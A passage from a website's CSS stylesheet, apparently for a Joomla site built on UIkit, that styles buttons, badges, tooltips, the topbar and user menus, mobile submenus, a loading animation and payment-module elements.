    transition: all 0.2s ease-in-out 0s;
    min-width: 180px;
    max-width: 180px;
    position: relative;
}

body .uk-button:hover {
	color: #f33f00;
		background: #ffd200;
	border: 2px solid #febe34 !important;
    transition: all 0.2s ease-in-out 0s;
	box-shadow: 0px 0px 4px #ffe483;
}

body .uk-button-primary {
	background: #06f306;
	color: #0a6a3d;
	border: 2px solid #30d532 !important;
	box-shadow: none;
    position: relative;
}
/* Hover */
/*
.uk-button-primary:hover,
.uk-button-primary:focus {
  background-color: #3b86c7;
  color: #ffffff;
  box-shadow: inset 0 0 0 20px #3b86c7;
}
*/


body .uk-button-primary:hover,
body .uk-button-primary:focus  {
	background: #46ff46;
	color: #04e005;
	border: 2px solid #06f306 !important;
	box-shadow: 0px 0px 4px #79ff79;
    position: relative;
}


body .uk-button-secondary {
	background: #4a4d81;
	color: #fff;
	border: 2px solid #4a4d81 !important;
	box-shadow: none;
    position: relative;
}

body .uk-button-secondary:hover,
body .uk-button-secondary:focus  {
	background: #5a5aa0;
	border: 2px solid #5a5aa0 !important;
	color: #fff;
	box-shadow: none;
}

/* Active */
/*
.uk-button-primary:active,
.uk-button-primary.uk-active {
  background-color: #3b86c7;
  color: #fcbcbb;
}
/*
 * Modifier: `uk-button-success`
 */
body .uk-button-success {
    background-color: rgba(255, 255, 255, 0);
    color: #fbfbfb;
    border-color: #c93d00;
    box-shadow: inset 0 0 0 0 #c93d00;
    position: relative;
  }
  /* Hover */
  body .uk-button-success:hover,
  body .uk-button-success:focus {
    background-color: #c93d00;
    color: #ffffff;
    box-shadow: inset 0 0 0 20px #c93d00;
  }
  /* Active */
  body .uk-button-success:active,
  body .uk-button-success.uk-active {
    background-color: #c93d00;
    color: #e8f7bd;
  }
  /*
   * Modifier: `uk-button-danger`
   */
  .uk-button-danger {
    background-color: rgba(255, 255, 255, 0);
    color: #3b86c7;
    border-color: #3b86c7;
    box-shadow: inset 0 0 0 0 #3b86c7;
  }
  /* Hover */
  .uk-button-danger:hover,
  .uk-button-danger:focus {
    background-color: #3b86c7;
    color: #ffffff;
    box-shadow: inset 0 0 0 20px #3b86c7;
  }
  /* Active */
  .uk-button-danger:active,
  .uk-button-danger.uk-active {
    background-color: #3b86c7;
    color: #ebadb3;
  }
  /* Disabled state
   * Overrides also the color modifiers
   ========================================================================== */
  /* Equal for all button types */
  .uk-button:disabled {
    background-color: #333333;
    color: #6e7980;
    border-color: #333333;
    box-shadow: none;
  }

  /* Modifier: `uk-button-link`
 ========================================================================== */
/* Color */
.uk-button-link {
  color: #fafafa;
}

/* Modifier: `uk-icon-button`
 ========================================================================== */
 .uk-icon-button {
    border-radius: 2px;
    background: #3b86c7;
  }

  /*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-icon-button:hover,
.uk-icon-button:focus {
  background-color: rgba(255, 255, 255, 0);
  color: #ffad00;
  box-shadow: 0 0 0 3px #ffad00;
}

/* Modifier
 ========================================================================== */
 .uk-close-alt {
    padding: 2px;
    border-radius: 50%;
    background: #333333;
    opacity: 1;
  }

/* ========================================================================
   Component: Badge
 ========================================================================== */
 .uk-badge {
    display: inline-block;
    padding: 0 5px;
    background: rgba(255, 255, 255, 0);
    font-size: 10px;
    font-weight: bold;
    line-height: 14px;
    color: #ffad00;
    text-align: center;
    vertical-align: middle;
    text-transform: none;
    border-bottom: 2px solid #ffad00;
  }

  /* Modifier: `uk-badge-notification`;
 ========================================================================== */
.uk-badge-notification {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 18px;
    border-radius: 500px;
    font-size: 12px;
    line-height: 18px;
  }
  /* Color modifier
   ========================================================================== */
  /*
   * Modifier: `uk-badge-success`
   */
  .uk-badge-success {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fbfbfb;
    color: #fbfbfb;
  }
  /*
   * Modifier: `uk-badge-warning`
   */
  .uk-badge-warning {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #c93d00;
    color: #c93d00;
  }
  /*
   * Modifier: `uk-badge-danger`
   */
  .uk-badge-danger {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #3b86c7;
    color: #3b86c7;
  }
  .uk-badge-notification {
    border-bottom: none;
    background: #3b86c7;
    color: #ffffff;
  }
  .uk-badge-notification.uk-badge-success {
    background: #fbfbfb;
  }
  .uk-badge-notification.uk-badge-warning {
    background: #c93d00;
  }
  .uk-badge-notification.uk-badge-danger {
    background: #3b86c7;
  }

  /* Modifier: `uk-alert-success`
 ========================================================================== */
.uk-alert-success {
    background: #46ff46;
    color: #bf7fff;
  }

  /* Modifier: `uk-alert-warning`
 ========================================================================== */
.uk-alert-warning {
    background: #4a4d81;
    color: #ffffff;
  }

  /* Modifier: `uk-alert-danger`
 ========================================================================== */
.uk-alert-danger {
    background: #f32901;
    color: #ffffff;
  }

/* Caption
 ========================================================================== */
 .uk-thumbnail-caption {
    padding-top: 4px;
    text-align: center;
    color: #d2bef1;
    margin-top: 5px;
    padding: 2px 10px;
    background: #333333;
    border-radius: 3px;
  }

/*
 * Items
 */
 .uk-switcher > *:not(.uk-active) {
    display: none;
  }
  /* ========================================================================
     Component: Tooltip
   ========================================================================== */
  /*
   * 1. Hide by default
   * 2. Set fixed position
   * 3. Set dimensions
   * 4. Set style
   */
  .uk-tooltip {
    /* 1 */
    display: none;
    /* 2 */
    position: absolute;
    z-index: 10005;
    /* 3 */
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 200px;
    padding: 5px 8px;
    /* 4 */
    background: #f33f00;
    color: #fff;
    font-size: 12px;
    line-height: 18px;
    text-align: center;
  }
  /* Triangle
   ========================================================================== */
  /*
   * 1. Dashed is less antialised than solid
   */
  .uk-tooltip:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    /* 1 */
  }
  /* Direction modifiers
   ========================================================================== */
  /*
   * Top
   */
  .uk-tooltip-top:after,
  .uk-tooltip-top-left:after,
  .uk-tooltip-top-right:after {
    bottom: -5px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent;
    border-top-color: #f33f00;
  }
  /*
   * Bottom
   */
  .uk-tooltip-bottom:after,
  .uk-tooltip-bottom-left:after,
  .uk-tooltip-bottom-right:after {
    top: -5px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
    border-bottom-color: #f33f00;
  }
  /*
   * Top/Bottom center
   */
  .uk-tooltip-top:after,
  .uk-tooltip-bottom:after {
    left: 50%;
    margin-left: -5px;
  }
  /*
   * Top/Bottom left
   */
  .uk-tooltip-top-left:after,
  .uk-tooltip-bottom-left:after {
    left: 10px;
  }
  /*
   * Top/Bottom right
   */
  .uk-tooltip-top-right:after,
  .uk-tooltip-bottom-right:after {
    right: 10px;
  }
  /*
   * Left
   */
  .uk-tooltip-left:after {
    right: -5px;
    top: 50%;
    margin-top: -5px;
    border-left-style: solid;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-left-color: #151925;
  }
  /*
   * Right
   */
  .uk-tooltip-right:after {
    left: -5px;
    top: 50%;
    margin-top: -5px;
    border-right-style: solid;
    border-left: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-right-color: #f33f00;
  }


/** CUSTOM CODES BY MICHAL MOLEBIOWSKI */
.contact h3 {
    display: none;
  }
  
  .rstbox.rstbox_custom.rstbox_visible {
    z-index: 9999 !important;
  }
  
  .uk-touch .tm-page,
  .uk-notouch .tm-page {
    background: url(../images/background/bg.png) no-repeat fixed right top;
    background-size: cover;
  }
  
  
  /* hack added 12.10.2017 */
  body.hide-extra-space .tm-main > .tm-main-top > .uk-width-1-1 > .uk-panel:nth-child(2){
      margin-top: 10px;
  }
  /*
  body.hide-extra-space .uk-button.uk-button-primary.uk-margin-top {
      border-radius: 0;
  }
  */
  body.hide-extra-space .itemHeader .itemTitle {
      margin: 10px 0 -20px;
  }
  
  .video-container {
      position:relative;
      padding-bottom:56.25%;
      padding-top:30px;
      height:0;
      overflow:hidden;
  }
  
  .video-container iframe, .video-container object, .video-container embed {
      position:absolute;
      top:0;
      left:0;
      width:100%;
      height:100%;
  }
  
  /* hack added 12.10.2017 */
  
  
  /* topbar custom code - start */
  .tm-topbar {
      background: #1a1b3d;
      height: 65px;
      border-bottom: 0px #29255a;
  }
  
  .tm-topbar.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 9999;
    border-top: 0;
  }
  
  .tm-toopbar-logo {
      display: inline-block;
      padding: 10px 20px;
  }
  
  .tm-toopbar-logo p {
      padding: 0;
      margin: 0;
  }
  
  .tm-toopbar-nav {
      display: inline-block;
      /* height: 75px; */
      top: -5px;
      position: relative;
  }
  
  .tm-toopbar-nav > div > ul > li {
      display: inline-block;
      position: relative;
  }
  
  .tm-toopbar-nav > div > ul > li:hover {
      background-color: #1a1b3d;
  }
  
  .uk-nav-side > li > a {
      top: 5px;
      position: relative;
      height: 55px;
      background: none;
  }
  
  .tm-toopbar-nav ul > li > a img {
      margin-top: -3px;
  }
  
  .tm-toopbar-nav ul > li > a .image-title {
      color: #ff9600;
      text-transform: uppercase;
      font-size: 15px;
	  font-weight: bold;
      margin-right: 15px;
      padding: 0;
  }
  
  .tm-toopbar-nav > div > ul > li > a > .image-title {
      font-style: italic;
  }
  
  .tm-toopbar-nav ul > li.uk-active a .image-title,
  .tm-toopbar-nav ul > li:hover > a .image-title {
      color: #ffad00;
  }
  
  .tm-toopbar-nav ul > li.uk-active,
  .tm-toopbar-nav ul > li:hover {
      background: #29255a;
  }
  
  .tm-topbar .sidebar-gtranslate {
      margin-right: 0;
      position: relative;
      /* top: 0; */
      display: block;
      vertical-align: middle;
      height: 65px;
      padding: 1.5vh 0;
  }
  
  .tm-topbar .sidebar-gtranslate select {
      display: table-cell;
      vertical-align: middle;
      padding: 0;
      margin: 0;
      position: relative;
      box-sizing: content-box;
      max-width: 87%;
  }
  
  .tm-topbar .top-menu {
      display: inline-block;
      top: -6px;
      position: relative;
  }
  
  .tm-topbar .top-menu ul > li {
      display: inline-block;
  }
  
  .tm-topbar .top-menu ul > li > a {
      color: #ffad00;
      text-transform: uppercase;
      font-size: 15px;
      margin-left: 0;
      margin-right: 10px;
      top: 6px;
      position: relative;
      height: auto;
      padding: 23px 10px;
  }
  
  .tm-topbar .top-menu ul > li:hover {
      background: #1d1a2d;
  }
  
  .tm-topbar .top-menu ul > li:hover > a {
      color: #ffad00;
  }
  
  .tm-topbar .top-login {
      display: inline-block;
      padding: 18px 10px;
  }
  
  .tm-topbar .top-login form {
      margin: 0;
  }
  
  .tm-topbar .top-login .logged, 
  .tm-topbar .top-login .posRel {
      top: -1px;
  }
  
  .topbar-rightmenu {
      display: inline-block;
      position: relative;
  }
  
  .topbar-rightmenu-container {
      display: none;
      width: 275px;
      padding: 20px;
      box-sizing: border-box;
      position: absolute;
      right: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-rightmenu-container .moduletable {
      margin-top: 15px;
  }
  
  .topbar-rightmenu-btn {
      background: url(/images/user-menu-icon-5x22.png) no-repeat center 20px;
      width: 25px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
	   background-color: #1a1b3d;
  }
  
  .topbar-rightmenu-btn.active,
  .topbar-rightmenu-btn:hover {
      background-color: #29255a;
  }
  
  .topbar-leftmenu {
      display: none;
      position: relative;
  }
  
  .topbar-leftmenu-container {
      display: none;
      width: 235px;
      padding: 10px 5px;
      box-sizing: border-box;
      position: absolute;
      left: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-leftmenu-btn {
      background: url(/images/menu-icon-39x25.png) no-repeat center 20px;
      width: 60px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
  }
  
  .topbar-leftmenu-btn.active,
  .topbar-leftmenu-btn:hover {
      background-color: #29255a;
  }
  
  .top-usermenu-mod {
      display: block;
      position: relative;
      top: 0;
      float: right;
  }
  
  .topbar-usermenu {
      display: inline-block;
      position: relative;
  }
  
  .topbar-usermenu-container {
      display: none;
      width: 255px;
      padding: 20px;
      box-sizing: border-box;
      position: absolute;
      right: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-usermenu-btn {
      background: url(/images/icon-arrow-down-19x9.png) no-repeat 5px 30px;
      width: 90px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
  }
  
  .topbar-usermenu-btn.active,
  .topbar-usermenu-btn:hover {
      background-color: #29255a;
  }
  
  .avatar-img {
      border: 2px solid #4a4d81;
      border-radius: 3px;
      max-width: 45px;
      max-height: 45px;
      margin: 0px 0 0 30px;
      position: absolute;
      top: 10px;
  }
  
  .submenu-container {
      display: none;
      position: absolute;
      left: 0;
      background-color: #29255a;
      padding: 15px 15px 15px 5px;
      box-sizing: border-box;
      z-index: 9999;
      max-height: 525px;

  
  }
  
  .joms-list.joms-module--toolbar__menu {
      background: #4a4d81;
      line-height: 12px;
      width: 100% !important;
      margin-top: -1px;
  }
  
      
  .joms-list.joms-module--toolbar__menu li {
          width: 15%;
          display: inline-block;
          position: relative;
  }
  
  .joms-module--toolbar .joms-list.joms-module--toolbar__menu > li > a {
      padding: 5px 9px 8px;
  }
  
  .joms-list.joms-module--toolbar__menu li.dark-bg {
      background: #ffad00;
  }
  
  .bar-desktop-container .joms-module--toolbar.joms-module--toolbar-on {
      margin-bottom: 0;
      vertical-align: middle;
      display: table-cell;
  }
  
  .bar-desktop-container .joms-subnav--desktop, 
  .bar-desktop-container .joms-toolbar--desktop, 
  .bar-desktop-container .joms-toolbar--mobile,
  .bar-desktop-container .joms-list.joms-module--toolbar__menu {
      background: #1a1b3d;
      margin: 0;
  }
  
  .bar-desktop-container {
      display: table;
      height: 65px;
      vertical-align: middle;
  }
  
  .bar-desktop-container .joms-list.joms-module--toolbar__menu li:hover {
      background: #29255a;
  }
  
  .div-hello {
      padding: 10px 0px;
      clear: both;
  }
  
  .joms-module--toolbar.joms-module--toolbar-on {
      margin-bottom: 10px;
      
  }
  
  .upload-avatar-container1 {
      margin: 0;
      padding: 0;
      margin-bottom: 20px;
  }
  
  .upload-avatar-container1 li {
      background: #d2bef1;
      width: 27px;
      height: 27px;
      display: inline-block;
  }
  
  .upload-avatar-container1 li.clean-bg {
      background: transparent;
  }
  
  .upload-avatar-container1 li.clean-bg .upload-avatar-btn {
      float: left;
  }
  
  .joms-hide {
      display: none;
  }
  
  .submenu-container.col1 {
      width: 240px;
  }
  
  .submenu-container.col2 {
      width: 440px;
      height: 470px;
  }
  
  .submenu-container.col3 {
      width: 660px;
      height: 370px;
  }
  
  .submenu-container.colfull {
      width: 100%;
      height: 270px;
  }
  
  .submenu-container .submenu-container-inner .moduletable {
      margin-bottom: 35px;
      position: relative;
      margin-left: 10px;
  }
  
  .submenu-container.col2 .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .submenu-container.col3 .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .submenu-container.colfull .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .topbar-leftmenu-container .moduletable h3,
  .topbar-leftmenu-container .uk-nav .uk-nav-header,
  .topbar-rightmenu-container .moduletable h3,
  .topbar-rightmenu-container .uk-nav .uk-nav-header,
  .submenu-container-inner .moduletable h3,
  .submenu-container-inner .moduletable ul .uk-nav-header {
      border-bottom: 2px dashed #4a4d81 !important;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .submenu-container-inner .moduletable ul {
      margin: 0;
      padding: 0;
  }
  
  .topbar-leftmenu-container .uk-nav-side > li > a,
  .topbar-rightmenu-container .uk-nav-side > li > a {
      top: 0;
      border: none;
      height: auto;
  }
  
  .custom-header-module .uk-panel-title {
      display: none;
  }
  
  .moduletable.custom-header-module {
      position: relative;
  }
  
  .moduletable.custom-header-module h3 {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	color: #ffffff;
	z-index: 2;
	text-transform: uppercase;
	padding: 0 20px;
	position: absolute;
    bottom: 10px;
    text-shadow: 2px 2px 4px #4a4d81;
}
  
.moduletable.custom-header-module > div p {
	position: absolute;
	top: 15px;
	padding: 0 15px;
	margin: 0;
	display: block;
    height: 95px;
    color: #fff;
    font-size: 15px;
    text-align: left !important;
}
  
  .moduletable.custom-header-module > div {
      position: relative;
      display: block;
      background-size: cover;
      background-position: center center;
      height: 150px;
      width: 100%;
      transition: all 0.2s ease-in-out 0s;
  }

@media (max-width: 768px) {
    .moduletable.custom-header-module > div {
        height: 200px;
    }
}

@media (max-width: 550px) {
    .moduletable.custom-header-module > div {
        height: 250px;
    }
}

@media (max-width: 420px) {
    .moduletable.custom-header-module > div {
        height: 300px;
    }
}

  .tm-topbar form.bzLogin {
      z-index: 999999999999999;    
  }
  
  .tm-topbar form.bzLogin button#popLogin span.icoLogin {
      background: none;
      padding-left: 0;
      display: block;
      height: 16px;
  }
  
  .tm-topbar form.bzLogin button#popLogin {
      border-radius: 3px;
  }
  
  .tm-topbar form.bzLogged .logoutButton {
      top: -3px;
  }
  
  form.bzLogin {
      z-index: 9999;
  }
  
  .upload-avatar-container {
      display: inline-block;
      position: relative;
      margin-right: 10px;
      top: 19px;
  }
  
  .topbar-avatar-btn {
      
  }
  
  .upload-avatar-btn {
      cursor: pointer;
      background: #45b231 url(/images/artwork-upload-icon-16x13.png) no-repeat 10px center;
      border-color: #45b231;
      border-radius: 1px 1px 1px 1px;
      border-style: solid;
      border-width: 0px;
      color: #000;
      display: inline-block;
      font-weight: 100;
      /* font-size: 14px; */
      padding: 6px 12px 6px 32px;
      text-shadow: 0 0px #E0E0E0;
      vertical-align: bottom;
      font-size: 12px;
      text-align: left;
      text-transform: uppercase;
      line-height: 15px;
  }
  
  .upload-avatar-btn:active,
  .upload-avatar-btn:hover {
      color: #000;
      text-decoration: none;
  }
  
  .mobile .uk-nav {
      display: none;
  }
  
  .mobile .uk-nav a,
  .mobile .uk-nav a span {
      font-style: italic;
      font-size: 15px;
      line-height: 18px;
  }

  .mobile .uk-nav a.uk-button {
      font-size: inherit;
      line-height: inherit;
  }
  
  .mobile .uk-nav > li > a,
  .mobile .uk-nav > li > a > span {
      font-size: 17px;
      text-transform: uppercase;
  }
  
  .mobile .uk-nav a.submenu {
      background: url(/images/submenu-icon-6x12.png) no-repeat 90% center;
  }
  
  .mobile .uk-nav .uk-active a,
  .mobile .uk-nav .uk-active a span {
      color: #ffad00;
  }
  
  .mobile .submenu-container.col2,
  .mobile .submenu-container.col3,
  .mobile .submenu-container.colfull,
  .mobile .submenu-container {
      left: 235px !important;
      top: 0;
      width: 250px !important;
      max-height: 1000px;
  }
  
  .mobile .submenu-bo-back-btn {
      display: none;
      color: #f33f00;
      text-transform: uppercase;
      font-weight: bold;
      padding: 0 10px 10px;
  }
  
  .mobile .submenu-container .moduletable {
      float: none !important;
      clear: both;
  }
  
  .mod-quicklinks h3 {
      text-transform: uppercase;
      color: #ffcf5c;
      font-size: 16px;
      border-bottom: 2px dashed #4a4d81 !important;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .mod-quicklinks h3 a {
      display: inline-block; 
      margin-left: 10px;
  }
  
  .edit-links-container {
      display: none;
  }
  
  .edit-links-container.active {
      display: block;
  }
  
  .edit-links-container select {
      max-width: 100%;
      font-family: 'electrolizeregular', "Open Sans";
  }

  .edit-links-container select optgroup,
  .edit-links-container select option {
    font-family: 'electrolizeregular', "Open Sans";
  }
  
  .edit-links-container ul,
  .links-container ul {
      list-style-type: none;
      margin: 0;
      padding: 0;
      margin-bottom: 15px;
      position: relative;
      font-style: normal;
      font-weight: 400;
  }
  
  .edit-links-container ul li {
      position: relative;
      font-family: 'electrolizeregular', "Open Sans";
  }
  
  .links-container ul li {
      background: url(/images/icon-blue-arrow-right-5x10.png) no-repeat left center;
      padding-left: 10px;
      position: relative;
  }

  .links-container a {
    font-family: 'electrolizeregular', "Open Sans";
  }
  
  #edit-links-btn .edit-inactive {
      display: inline-block;
  }
  
  #edit-links-btn.active .edit-inactive {
      display: none;
  }
  
  #edit-links-btn .edit-active {
      display: none;
  }
  
  #edit-links-btn.active .edit-active {
      display: inline-block;
  }
  
  #reset-links-btn {
      display: none;
  }
  
  .link-saved {
      display: none;
      position: absolute;
      right: 20px;
      top: 3px;
  }
  
  .user-submenu-toolbar {
      padding: 0;
      margin: 0;
      list-style-type: none;
  }
  
  .user-submenu-toolbar li {
      display: inline-block;
  }
  
  .bar-desktop-container {
      position: relative;
      top: 0;
      float: right;
  }
  
  .hide-desktop {
      display: none;
  }
      
  .hide-mobile {
      display: block;
  }
  
  .bar-desktop-container.hide-mobile {
      display: table;
  }
  
  .joms-module--toolbar__menu .joms-dropdown, 
  .joms-module--toolbar__menu .joms-popover {
      position: absolute;
  }
  
  .joms-module--toolbar__menu .joms-dropdown li, 
  .joms-module--toolbar__menu .joms-popover li {
      width: auto;
      display: block;
  }
  
  .joms-module--toolbar__menu .joms-dropdown li a, 
  .joms-module--toolbar__menu .joms-popover li a {
      text-align: left;
  }
  
  button#popLogin {
      background: #fbfbfb;
      border-color: #fbfbfb;
  }
  
  .menu-background {
      background-color: transparent;
      position: fixed;
      top: 65px;
      right: 0;
      width: 2000px;
      height: 2000px;
      z-index: 9998;
      display: none;
      opacity: 0.95;
  }
  
  .menu-background::after {
      background-image: url(/images/1-2-close-icon.png);
      background-position: top right;
      background-repeat: no-repeat;
      background-size: cover;
      position: absolute;
      top: 10px;
      right: 10px;
      width: 24px;
      height: 24px;
      content: '';
      display: none;
      cursor:  pointer;
  }

  .menu-background.right {
     display: none !important;
  }

@media (max-width: 1100px) {
    .menu-background {
        background-image: url(../images/noise-bg-sm.gif);
    }
}
  
  .menu-background.right {
      right: auto;
      left: 0;
      display: block;
  }
  
  .menu-background.right::after {
      left: 10px;
      right: auto;
  }
  /*
  .menu-background.right {
      display: none !important;
  }
  */
  @media (max-width: 1400px) {
      .submenu-container.col3.left {
          left: auto;
          right: 0;
      }
  }
  
  @media (min-width: 1101px) and (max-width: 1190px) {
      .hide-mobile {
          display: none !important;
      }
      
      .hide-desktop {
          display: block;
      }
      
      .bar-desktop-container.hide-mobile {
          display: none;
      }
      
      .joms-module--toolbar.joms-module--toolbar-on {
          background: #1c1b2d;
      }

      .menu-background.right {
         display: block;
      }
  }
  
  @media (max-width: 1100px) {
      .tm-toopbar-nav {
          display: none;
      }
      
      .topbar-leftmenu {
          display: inline-block;
      }

      .menu-background.right {
         display: block;
      }
      
      .mobile .uk-nav {
          display: block;
      }
      
      .tm-toopbar-logo {
          padding: 10px 10px;
      }
  }
  
  @media (max-width: 650px) { 
  
      .hide-mobile {
          display: none !important;
      }
      
      .hide-desktop {
          display: block;
      }
      
      .bar-desktop-container.hide-mobile {
          display: none;
      }
      
      .joms-module--toolbar.joms-module--toolbar-on {
          background: #1c1b2d;
      }
      
      .no-scrooll .topbar-leftmenu-container {
          height: 100vh !important;
      }
      
      .no-scrooll {
        height: 100vh;
        overflow: hidden;
        position: fixed;
        max-width: 100%;
      }

      .menu-background {
        background-color: rgba(0,0,0,0.7);
     }

     .menu-background.right {
        display: block;
     }

     .menu-background::after {
        display: block;
     }

      .menu-background.right {
          display: block !important;
      }
      
      .topbar-leftmenu-container {
          width: 305px;
      }
  }
  
  
  @media (max-width: 560px) {
      
      .tm-toopbar-logo img {
          max-width: 140px;
          position: relative;
          top: 10px;
      }
  }
  
  
  @media (max-width: 485px) {
      .mobile .submenu-container.col2, 
      .mobile .submenu-container.col3, 
      .mobile .submenu-container.colfull, 
      .mobile .submenu-container {
          left: 0 !important;
          top: 0;
          width: 300px !important;
          max-height: 1000px;
      }
      
      
      .mobile .submenu-container.col2 .moduletable, 
      .mobile .submenu-container.col3 .moduletable, 
      .mobile .submenu-container.colfull .moduletable, 
      .mobile .submenu-container .moduletable {
          width: 96%;
      }
      
      .mobile .submenu-bo-back-btn {
          display: block;
      }
      
      .topbar-rightmenu-btn {
          width: 50px;
      }
      
      .topbar-rightmenu-container {
          width: 300px;
      }
      
      .upload-avatar-container {
          display: none;
      }
      
      .tm-toopbar-logo img {
          max-width: 170px;
          position: relative;
          top: 5px;
      }
      
      .tm-topbar .top-menu {
          display: none;
      }
  }
  
  @media (max-width: 395px) {
      button#popLogin span.icoLogin {
          display: block;
          height: 16px;
          font-size: 0;
          width: 13px;
          padding: 0;
      }
      
      .tm-toopbar-logo {
          padding: 0;
      }
      
      .tm-toopbar-logo img {
          max-width: 150px;
          top: 19px;
      }
      
      button#popLogin {
          padding: 6px 8px 6px 8px;
      }
  
  }
  /* topbar custom code - end */
  
  .warning-icon {
      position: absolute;
      display: none;
         top: 7px;
      z-index: 1;
      right: 22px;
  }
  
  /* loading icon - start */
  .lds-ellipsis {
      display: inline-block;
      display: none;
      position: absolute;
      width: 30px;
      height: 30px;
      top: -17px;
      z-index: 1;
      right: 22px;
  }
  .lds-ellipsis div {
      position: absolute;
      top: 28px;
      width: 5px;
      height: 5px;
      border-radius: 50%;
      background: #fff;
      animation-timing-function: cubic-bezier(0, 1, 1, 0);
  }
  .lds-ellipsis div:nth-child(1) {
      left: 0;
      animation: lds-ellipsis1 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(2) {
    left: 0;
    animation: lds-ellipsis2 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(3) {
    left: 10px;
    animation: lds-ellipsis2 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(4) {
    left: 0;
    animation: lds-ellipsis3 0.6s infinite;
  }
  @keyframes lds-ellipsis1 {
    0% {
      transform: scale(0);
    }
    100% {
      transform: scale(1);
    }
  }
  @keyframes lds-ellipsis3 {
    0% {
      transform: scale(1);
    }
    100% {
      transform: scale(0);
    }
  }
  @keyframes lds-ellipsis2 {
    0% {
      transform: translate(0, 0);
    }
    100% {
      transform: translate(12px, 0);
    }
  }
  
  /* loading icon - end */
  
  .search-field-container .inputbox {
      margin: 0;
      box-sizing: border-box;
      padding: 6px;
      height: 32px;
  }
  
  .search-container .btn:focus, 
  .search-container .btn {
      top: 6px;
      right: 1px;
  }
  
  .filter-field-container {
      /*
      background: #e7e7e7;
      padding: 5px;
      box-sizing: border-box;
      width: 100%;
      border-radius: 4px;
      */
  }
  
  .topbar-usermenu-container h3 {
      text-transform: uppercase;
      color: #ffad00;
      font-size: 16px;
      border-bottom: 1px solid #3f4676;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .joms-module--toolbar__menu .joms-dropdown, .joms-module--toolbar__menu .joms-popover {
      z-index: 99;
  }
  
  .top-usermenu-mod .moduletable.top-usermenu-mod > h3 {
      display: none !important;
  }
  
  /* styling default tooltips - start */
  a[data-title]:hover::after {
      content: attr(data-title);
      position: absolute;
      background: #f33f00;
      color: #fff;
      padding: 1px 5px 2px 5px;
      z-index: 99999;
      white-space: nowrap;
      top: 100%;
      left: 50%;
      right: auto;
      margin-top: 10px;
      box-sizing: border-box;
  }
  /* styling default tooltips - end */
  
  /* k2 related items mod */
  .itemRelated ul {
      list-style-type: none;
      padding-left: 20px;
  }
  
  .itemRelated ul li {
      background: url(/images/prompt-arrow.png) no-repeat left 8px;
      padding-left: 15px;
	  padding-bottom: 2px;
  }
  /* k2 related items mod */
  
  /* Custom styles for modules - start */
  .box-a {
      background: rgba(7, 7, 13, 0.9);
      border: 3px solid #7100dd;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-b {
      background: rgba(7, 7, 13, 0.7);
      border: 3px solid #1d2237;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-c {
      background: rgba(7, 7, 13, 0.7);
      border: 3px solid #621eb3;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-d {
      background: rgba(7, 7, 13, 0.5);
      border: 3px solid #cfd2d6;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-e {
      background: rgba(7, 7, 13, 0.5);
      border: none;
      border-radius: 0;
      padding: 15px;
  }
  
  .button-a .uk-button {
      background: #7100dd !important;
      color: #fbfbfb !important;
      text-shadow: -1px 1px #aaa !important;
      border-radius: 4px !important;
      border: 3px solid #7100AA !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .button-a .uk-button:hover {
      background: none !important;
      border: 3px solid #ff8400 !important;
      text-shadow: none !important;
      color: #fff !important;
      box-shadow: none !important;
  }
  
  .button-b .uk-button {
      background: #1f2235 !important;
      color: #999 !important;
      border-radius: 4px !important;
      border: 3px solid #1f2235 !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .button-b .uk-button:hover {
      background: none !important;
      border: 3px solid #35364f !important;
      color: #fff !important;
      box-shadow: none !important;
  }
  /* Custom styles for modules - end */
  
  /* rs payment - start */
  .rsm_container .thumbnail {
      border-radius: 4px;
	  background: #1a1b3d !important;
  }
  
  .rsm_container .btn-group.pull-left.span8 {
      width: 100%;
      box-sizing: border-box;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn {
      width: 49%;
      box-sizing: border-box;
      margin-left: 0;
      background: #8f45ff !important;
      color: #fafafa !important;
      border-radius: 4px !important;
      border: 3px solid #8f45ff !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn:hover {
      background: #8d6fff !important;
